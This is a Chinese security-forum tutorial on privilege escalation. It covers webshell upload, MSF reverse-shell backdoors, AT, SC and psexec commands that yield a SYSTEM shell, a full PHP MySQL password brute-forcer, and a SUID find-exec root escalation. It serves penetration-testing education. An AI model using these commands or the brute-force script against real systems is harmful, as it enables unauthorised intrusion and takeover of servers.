问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

实战遇见到的好用提权方法合集

漏洞分析

# 权限提升全集 ## 写在前面 权限提升对我们在深度渗透过程中起着重要作用,接下来我将介绍web提权、本地提权、数据库提权、linux提权。 ## 权限的划分 **1、system账户** Windows系统最高...





























权限提升全集 ====== 写在前面 ---- 权限提升对我们在深度渗透过程中起着重要作用,接下来我将介绍web提权、本地提权、数据库提权、linux提权。 权限的划分 ----- **1、system账户** Windows系统最高级别的权限是System用户权限,有一些操作需要System权限才能完成,比如修改注册表核心键值、强制结束恶意应用程序进程等。 **2、管理员账户** 具有最高的管理和使用权限,能改变系统所有设置,可以安装和删除程序,能访问计算机上所有的文件。除此之外,它还拥有控制其他用户的权限。 **3、普通用户账户** 某些功能的使用,是受到一定限制的账户,在系统中可以创建多个此类账户,也可以改变其账户类型。该账户可以访问已经安装在计算机上的程序,可以设置自己账户的图片、密码等,但无权更改大多数计算机的设置。 Web提权 ----- 获取网站权限后,我们仅仅只能对网站操作,无法对服务器进行操作,需要对服务器进行提权,获取到更高权限。 **案例演示** 1.上传后门文件,获取到webshell权限 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-094455dcab60ab50f36f1f6f2dd45ebea05deeaa.png) 2.在web权限提升中,最常用的是溢出漏洞提权,用cmd去执行文件进行提权,从下图可以清晰的看到我们在webshell看到的权限和服务器上看到的权限是不一样的。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-1a4dff6e9a9280426baddfd8ea0cb362d3850a08.png) 3.利用systeminfo进行信息收集,一般关注操作系统版本,打过的补丁编号。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-601d3ed84fc523a70c1b6997792b99b06fabbfff.png) 4.获取到补丁编号后,我们要进行补丁筛选,推荐两个优秀项目:wesng , windowsVulnScan。将上面收集到的信息保存到1.txt中,利用wesng进行补丁筛选 下载地址分别为: <https://github.com/bitsadmin/wesng> <https://github.com/chroblert/WindowsVulnScan> [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-0fd5415ca803dfa86f960b7f151cd24794bcc270.png) 5.执行完后会将可能存在的漏洞保存在vuln.csv中 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-b8144eb0f983c5e925e05665588a529badf50e10.png) 6.利用MSF或特定EXP进行提权(msf要搭建在外网,才能将会话反弹到本机,内网不能反弹)生成一个5577.exe后门,webshell执行该后门,反弹的端口号为5577 Msf安装教程:<http://www.ttk7.cn/post-27.html> [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-836f14eff7dede976421d6c246f83b1c87c3b70a.png) 7.设置监听端口为5577 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-7b2197e97810c547c694a054e58fdaa1019888f8.png) 8.端口反弹的权限为web权限 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-10df8a2c7b2941b337382b3d9d136a99176bbfd6.png) 9.利用wesng中收集到的漏洞编号,进行模块利用,并且设置反弹端口,此时的端口号应该与前面的不同,这个端口反弹的权限为提权后的权限,并且监听的回话为3,与上面的会话对应 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-4972e1e16f56b2efdbc61a98a69e30e8fa68b4da.png) 10.成功反弹system权限 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-d3590bc363a46ee05345d735397a26ca43290e50.png) 本地提权 ---- 获取本地普通用户的权限后,要将权限提升为更高权限,本地提权的成功概率比web提权更高。 **案例演示** **1.系统溢出漏洞提权** 直接网上下载BitsArbitraryFileMoveExploit.exe,运行就可以提升为系统权限[](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-d5b1e0bc606f156c02a13fe3f553571885acff08.png) **2.AT命令提权:** at 13:36 /interactive cmd.exe (在13:36分生成一个交互式的System权限的cmd) 使用版本:Win2000 & Win2003 & XP [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-01eb13a00b684b0be8b1c70ab3b81d6eaae8a990.png) **3.SC命令提权:** sc Create syscmd binPath= “cmd /K start” type= own type= interact #创建一个名叫syscmd的新的交互式的cmd服务 sc start syscmd #得到了system权限的cmd环境 适用版本:windows 7、8、03、08 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-9957356e2d5e9ca9336140945799a62053be95c5.png) **4.PS命令提权** 微软工具包:<https://docs.microsoft.com/zh-cn/sysinternals/downloads/pstools> psexec.exe -accepteula -s -i -d cmd.exe 适用版本:Win2003 & Win2008 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-250bb03cb4430ebb4ff2d63d6044799779bc9c51.png) 数据库提权 ----- **Mysql数据库提权** 利用UDF提权 在利用UDF提权时前提是我们需要知道数据库的密码,而在正常情况下MySQL数据库不支持外连,此时如果我们用工具爆破不了,可以上传脚本进行爆破,脚本如下: ```php <html> <head> <title>Mysql账号密码爆破工具</title> <m eta http-equiv="Content-Type" content="text/html; charset=utf-8"> </head> <body> <center> <br><br> <h1>MysqlDatab aseBlasting(Mysql账号密码在线爆破工具 V1.0)</h1> <br> <?php if(@$_POST['submit']){ $host = @$_POST['host']; if($host!=""){ $username = "root";//用户名字典 $password = array('','123456','admin','root123','ccf304vn'); //密码字典 echo "<hr><br>--------------------爆破状态--------------------<br>"; echo "密码错误次数:"; for ($i=0; $i <= count($password); $i++) { if(@mysql_connect($host, $username, $password[$i])){ echo "<br><br><font color='red'>爆破成功--密码-->".@$password[$i]."</font>"; break; }else{ echo $i."、"; continue; } } echo "<br>--------------------爆破结束--------------------<br><hr>"; }else{ echo "<s cript>a lert('黑客,输入数据库IP地址')</s cript>"; } } ?> <br><br><br><br> <form action="MysqlDatab aseBlasting.php" method="post"> 数据库IP地址:<input type="text" name="host"/> <input type="submit" value="爆破" name="submit"/> </form> <center> </body> </html> ``` 有些提权网上已经写得很完整,所以接下来有的提权过程就没有演示,这是我收集的比较好的文章,请大家参考。[https://blog.csdn.net/qq\_36119192/article/d](https://blog.csdn.net/qq_36119192/article/d) etails/84863268 **2.Mssql数据库提权** 请参考:<https://www.cnblogs.com/N0r4h/p/12889944.html> **3.Oracle数据库提权** 分为以下三种模式: 普通用户模式 前提是拥有一个普通的Oracle连接账号,不需要DBA,并以Oracle实例运行的权限执行操作系统命令。 DBA用户模式 拥有DBA账号密码,可以省去自己手动创建存储过程的繁琐步骤,一键执行测试。 注入提升模式 拥有一个Oracle注入点,可以通过注入点执行系统命令,此种模式没有实现回显,需要自己验证。 一般Oracle数据库利用这个工具进行提权(自带以上三种提权方式) 下载地址:<https://github.com/jas502n/oracleShell> [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-ce157943830f8003e23f176edac71031309010c7.png) Linux操作系统提权 ----------- 推荐两个开源的项目 信息收集脚本 LinEnum-master:<https://github.com/rebootuser/LinEnum> 漏洞探针脚本,获取可能存在的漏洞 linux-exploit-suggester:<https://github.com/mzet-/linux-exploit-suggester> 在进行linux提权时,推荐使用冰蝎,因为冰蝎里面有很多集成化功能,可以反弹shell到msf中。 下载地址:<https://github.com/rebeyond/Behinder> **案例演示** **1.SUID提权** 漏洞成因:在对文件进行权限设置时,给了文件suid权限,在执行该文件时,会调用特定用户 上传一个脚本到网站,利用冰蝎连接,设置反弹shell [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-87ad892e319cc950c4c6ac2fed72d3a9e1e5d8c5.png) 在msf中执行上面的命令,web权限反弹到msf中 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-d889a1b132cab334ea0ffebe0844eb48980f855d.png) 上传漏洞探针脚本,并执行,查看是否有suid提权的可能性 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-6b86777f9515027eaf99c7a339d26b093454670e.png) 执行一下命令,成功提升为root用户 touch shenghuo find shenghuo -exec whoami \\; **2.内核漏洞提权** 在内核漏洞提权时,前提要是本地用户才能进行提权 请参考:<https://www.moonsec.com/archives/379> **3.脏牛提权** 请参考:<https://www.cnblogs.com/xiaozi/p/13370721.html> **4.定时任务提权** 请参考:<https://www.yidc.net/archives/4380> **5.环境变量提权** 请参考:<https://www.freebuf.com/articles/system/173903.html>

发表于 2021-06-26 19:41:07

阅读 ( 14143 )

分类:

内网渗透

0 推荐

收藏

0 条评论

请先

登录

后评论

Honeypot

17 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!